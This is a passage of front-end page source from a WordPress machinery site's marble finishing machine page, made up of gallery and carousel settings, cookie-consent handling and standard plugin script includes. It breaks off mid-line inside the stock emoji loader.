					gallery_play_interval: 3000,				//play interval of the slideshow
					gallery_pause_on_mouseover: true,			//true,false - pause on mouseover when playing slideshow true/false
	
					gallery_control_thumbs_mousewheel:false,	//true,false - enable / disable the mousewheel
					gallery_control_keyboard: true,				//true,false - enable / disble keyboard controls
					gallery_carousel:true,						//true,false - next button on last image goes to first image.
	
					gallery_preserve_ratio: true,				//true, false - preserver ratio when on window resize
					gallery_debug_errors:true,					//show error message when there is some error on the gallery area.
					slider_background_color:"#FFFFFF",
                                    
					//slider options: 
					slider_video_autoplay: true,
					slider_scale_mode: "fill",	//fit: scale down and up the image to always fit the slider								
					slider_scale_mode_media: "fill",			//fit, down, full scale mode on media items
					slider_scale_mode_fullscreen: "down",		//fit, down, full scale mode on fullscreen.
					slider_item_padding_top: 0,					//padding top of the slider item
					slider_item_padding_bottom: 0,				//padding bottom of the slider item
					slider_item_padding_left: 0,				//padding left of the slider item
					slider_item_padding_right: 0,				//padding right of the slider item
	
					slider_transition: "slide",					//fade, slide - the transition of the slide change
					slider_transition_speed:300,				//transition duration of slide change
					slider_transition_easing: "easeInOutQuad",	//transition easing function of slide change
	
					slider_control_swipe:true,					//true,false - enable swiping control
					slider_control_zoom:true,					//true, false - enable zooming control
					slider_zoom_max_ratio: 3,					//max zoom ratio
					slider_loader_type: 3,						//shape of the loader (1-7)
					slider_loader_color:"white",
                    
                    slider_enable_bullets: false,				//enable the bullets onslider element
					slider_bullets_skin: "",					//skin of the bullets, if empty inherit from gallery skin
					slider_bullets_space_between: 5,			//set the space between bullets. If -1 then will be set default space from the skins
					slider_bullets_align_hor:"center",			//left, center, right - bullets horizontal align
					slider_bullets_align_vert:"bottom",			//top, middle, bottom - bullets vertical algin
					slider_bullets_offset_hor:0,				//bullets horizontal offset 
					slider_bullets_offset_vert:20,				//bullets vertical offset
	
					slider_enable_arrows: true,					//enable arrows onslider element
					slider_arrows_skin: "",						//skin of the slider arrows, if empty inherit from gallery skin
					slider_arrow_left_align_hor:"left",	  		//left, center, right - left arrow horizonal align
					slider_arrow_left_align_vert:"middle", 		//top, middle, bottom - left arrow vertical align
					slider_arrow_left_offset_hor:5,		  	//left arrow horizontal offset
					slider_arrow_left_offset_vert:0,		  	//left arrow vertical offset
					slider_arrow_right_align_hor:"right",   	//left, center, right - right arrow horizontal algin
					slider_arrow_right_align_vert:"middle", 	//top, middle, bottom - right arrow vertical align
					slider_arrow_right_offset_hor:5,	   		//right arrow horizontal offset 
					slider_arrow_right_offset_vert:0,	   		//right arrow vertical offset
	             
					slider_enable_progress_indicator: true,		 //enable progress indicator element
					slider_progress_indicator_type: "pie",		 //pie, pie2, bar (if pie not supported, it will switch to bar automatically)
					slider_progress_indicator_align_hor:"left",  //left, center, right - progress indicator horizontal align
					slider_progress_indicator_align_vert:"top",  //top, middle, bottom - progress indicator vertical align
					slider_progress_indicator_offset_hor:30,	 //progress indicator horizontal offset 
					slider_progress_indicator_offset_vert:40,	 //progress indicator vertical offset
					slider_progressbar_color:"#ffffff",			 //progress bar color
					slider_progressbar_opacity: 0.6,			 //progress bar opacity
					slider_progressbar_line_width: 5,			 //progress bar line width
					slider_progresspie_type_fill: false,		 //false is stroke, true is fill - the progress pie type, stroke of fill
					slider_progresspie_color1: "#B5B5B5", 		 //the first color of the progress pie
					slider_progresspie_color2: "#ffffff",		 //progress pie second color 
					slider_progresspie_stroke_width: 6,			 //progress pie stroke width 
					slider_progresspie_width: 30,				 //progess pie width
					slider_progresspie_height:30,				 //progress pie height
	
				    slider_enable_play_button: false,			 //true,false - enable play / pause button onslider element
				    slider_play_button_skin: "",				 //skin of the slider play button, if empty inherit from gallery skin
				    slider_play_button_align_hor:"center",    	 //left, center, right - play button horizontal align
				    slider_play_button_align_vert:"middle",         //top, middle, bottom - play button vertical align
				    slider_play_button_offset_hor:40,	       	 //play button horizontal offset 
				    slider_play_button_offset_vert:8,	   		 //play button vertical offset
	
				    slider_enable_fullscreen_button: false,		 //true,false - enable fullscreen button onslider element
				    slider_fullscreen_button_skin: "",			 //skin of the slider fullscreen button, if empty inherit from gallery skin
				    slider_fullscreen_button_align_hor:"left",   //left, center, right	- fullscreen button horizonatal align
				    slider_fullscreen_button_align_vert:"top",   //top, middle, bottom - fullscreen button vertical align
				    slider_fullscreen_button_offset_hor:11,	     //fullscreen button horizontal offset 
				    slider_fullscreen_button_offset_vert:9,	   	 //fullscreen button vertical offset
	
					slider_enable_zoom_panel: true,				 //true,false - enable the zoom buttons, works together with zoom control.
					slider_zoompanel_skin: "",					 //skin of the slider zoom panel, if empty inherit from gallery skin		  
					slider_zoompanel_align_hor:"right",    		 //left, center, right - zoom panel horizontal align
					slider_zoompanel_align_vert:"top",     	 	 //top, middle, bottom - zoom panel vertical align
					slider_zoompanel_offset_hor:12,	       		 //zoom panel horizontal offset 
					slider_zoompanel_offset_vert:10,	   	     //zoom panel vertical offset
	
					slider_controls_always_on: true,		     //true,false - controls are always on, false - show only on mouseover
					slider_controls_appear_ontap: true,			 //true,false - appear controls on tap event on touch devices
					slider_controls_appear_duration: 300,		 //the duration of appearing controls
					slider_videoplay_button_type: "square",		  //square, round - the videoplay button type, square or round	
                    
                    slider_enable_text_panel: false,			 //true,false - enable the text panel
					slider_textpanel_always_on: true,			 //true,false - text panel are always on, false - show only on mouseover
					slider_textpanel_text_valign:"middle",			//middle, top, bottom - text vertical align
					slider_textpanel_padding_top:20,				//textpanel padding top 
					slider_textpanel_padding_bottom:20,				//textpanel padding bottom
                    slider_textpanel_padding_right: 20,				//cut some space for text from right
					slider_textpanel_padding_left: 20,				//cut some space for text from left
					slider_textpanel_height: null,					//textpanel height. if null it will be set dynamically
					slider_textpanel_padding_title_description: 5,	//the space between the title and the description
					slider_textpanel_fade_duration: 200,			//the fade duration of textpanel appear
					slider_textpanel_enable_title: true,			//enable the title text
					slider_textpanel_enable_description: true,		//enable the description text
					slider_textpanel_enable_bg: true,				//enable the textpanel background
					slider_textpanel_bg_color:"#000000",			//textpanel background color
					slider_textpanel_bg_opacity: 0.5,				//textpanel background opacity
                                    
                    thumb_width:100,								//thumb width
					thumb_height:70,							//thumb height
					thumb_fixed_size:true,						//true,false - fixed/dynamic thumbnail width
	
					thumb_border_effect:true,					//true, false - specify if the thumb has border
					thumb_border_width: 0,						//thumb border width
					thumb_border_color: "#686868",				//thumb border color
					thumb_over_border_width: 0,					//thumb border width in mouseover state
					thumb_over_border_color: "#c0c0c0",			//thumb border color in mouseover state
					thumb_selected_border_width: 0,				//thumb width in selected state
					thumb_selected_border_color: "",		//thumb border color in selected state
	
					thumb_round_corners_radius:0,				//thumb border radius
	
					thumb_color_overlay_effect: true,			//true,false - thumb color overlay effect, release the overlay on mouseover and selected states
					thumb_overlay_color: "#000000",				//thumb overlay color
					thumb_overlay_opacity: 0.5,					//thumb overlay color opacity
					thumb_overlay_reverse:false,				//true,false - reverse the overlay, will be shown on selected state only
					thumb_image_overlay_effect: false,			//true,false - images overlay effect on normal state only
					thumb_image_overlay_type: "bw",				//bw , blur, sepia - the type of image effect overlay, black and white, sepia and blur.
					thumb_transition_duration: 200,				//thumb effect transition duration
					thumb_transition_easing: "easeOutQuad",		//thumb effect transition easing        
					strippanel_background_color:"#EAEAEA",
  });

  objGallery.data("unitegallery-api",api);
			
			objGallery.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objGallery]);
			  

   objGallery.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){      	
        api.changeItems(htmlItems);         
   });

  
}
  setTimeout(() => {if(jQuery("#uc_uc_compact_image_theme_elementor_31772c314").length) uc_uc_compact_image_theme_elementor_31772c314_start(); else
      jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_compact_image_theme_elementor_31772c314").length) uc_uc_compact_image_theme_elementor_31772c314_start();});},200);
});
</script>
<script src="https://www.mecs.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mecs.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mecs.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.mecs.it/en/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.mecs.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/custom-widget-mappa/map.js?ver=1.0.0" id="world-map-js-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/macchine-mega-menu/macchine-mega-menu.js?ver=1721642249" id="macchine-mega-menu-script-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.mecs.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"110","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://www.mecs.it/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"110","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #22489d;color:#22489d\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #22489d;color:#22489d\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://www.mecs.it/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1769686476" id="ez-toc-js-js"></script>
<script src="https://unpkg.com/swiper@11.1.14/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
document.addEventListener('DOMContentLoaded', function() {
                var caseSlides = new Swiper('.swiper-container.casestudy__slider', {
                    slidesPerView: 1,
                    loop: true,
                    spaceBetween: 20,
                    autoplay: {
                        delay: 5000,
                    },
                    pagination: {
                        el: '.swiper-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                    breakpoints: {
                        640: {
                            slidesPerView: 1,
                            spaceBetween: 20,
                        },
                        768: {
                            slidesPerView: 2,
                            spaceBetween: 20,
                        },
                        1024: {
                            slidesPerView: 3,
                            spaceBetween: 20,
                        },
                    },
                });
            });
        

            document.addEventListener('DOMContentLoaded', function() {
                var caseSlides = new Swiper('.swiper-container.casestudy__slider', {
                    slidesPerView: 1,
                    loop: true,
                    spaceBetween: 20,
                    autoplay: {
                        delay: 5000,
                    },
                    pagination: {
                        el: '.swiper-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                    breakpoints: {
                        640: {
                            slidesPerView: 1,
                            spaceBetween: 20,
                        },
                        768: {
                            slidesPerView: 2,
                            spaceBetween: 20,
                        },
                        1024: {
                            slidesPerView: 3,
                            spaceBetween: 20,
                        },
                    },
                });
            });
        
//# sourceURL=swiper-js-js-after
</script>
<script src="https://www.mecs.it/wp-content/themes/zakra/assets/js/navigation.min.js?ver=3.0.18" id="zakra-navigation-js"></script>
<script src="https://www.mecs.it/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=3.0.18" id="zakra-skip-link-focus-fix-js"></script>
<script src="https://www.mecs.it/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=3.0.18" id="zakra-custom-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.2.0" id="wcml-front-scripts-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://www.mecs.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.2.0" id="cart-widget-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfDNggqAAAAAPGV7eRAV2gWqiZVrpPkxBlpRJNW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mecs.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LfDNggqAAAAAPGV7eRAV2gWqiZVrpPkxBlpRJNW","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://www.mecs.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"34","version":"6.5.3","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.mecs.it/en/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EClick 'I agree' to enable {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EI agree\u003C/button\u003E","aria_label":"Click button to enable {service}","css_file":"https://www.mecs.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=34","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https://www.mecs.it/en/cookie-policy-en"},"privacy-statement":{"title":"Privacy Policy","url":"https://www.mecs.it/en/privacy-policy-en"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"1"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.mecs.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.3" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://www.mecs.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://www.mecs.it/wp-content/themes/mecs/assets/js/archive/father-template.js?ver=205bb65898eef3d7c599e90eb32ff725" id="father-template-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.mecs.it/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.mecs.it/wp-admin/admin-ajax.php","nonce":"e562dd380f","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.mecs.it/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.mecs.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.mecs.it\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","woocommerce_notices_elements":[]},"post":{"id":69784,"title":"Marble%20finishing%20machine%20-%20MEC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.mecs.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-accordion.min.js?ver=5.4.1" id="ep-accordion-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/unlimited-elements-for-elementor/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.121" id="unitegallery-js"></script>
<script src="https://www.mecs.it/wp-content/uploads/ac_assets/uc_compact_image_theme/ug-theme-compact.js?ver=1.5.121" id="uc_ac_assets_file_ug_theme_compact_js_9736-js"></script>
<script defer async src="https://cdn.trustindex.io/loader.js?ver=205bb65898eef3d7c599e90eb32ff725" id="trustindex-js-js"></script>
<script id="trustindex-js-js-after">
(function trustindexWidgetInit() {
if (typeof Trustindex === "undefined") {
return setTimeout(trustindexWidgetInit, 100);
}
if (typeof Trustindex.pager_inited !== "undefined") {
return false;
}
setTimeout(() => Trustindex.init_pager(document.querySelectorAll(".ti-widget")), 200);
})();
document.querySelectorAll("pre.ti-widget").forEach(item => item.replaceWith(item.firstChild));

//# sourceURL=trustindex-js-js-after
</script>
<script src="https://www.mecs.it/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.4.1" id="element-pack-helper-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mecs.it\/wp-admin\/admin-ajax.php","nonce":"6d20d96d94","urls":{"assets":"https:\/\/www.mecs.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mecs.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mecs.it\/en","checkout_page_url":false,"fragments_nonce":"983051fe56"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mecs.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.mecs.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mecs.it/wp-includes/js/wp-emoji-release.min.js?ver=205bb65898eef3d7c599e90eb32ff725"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 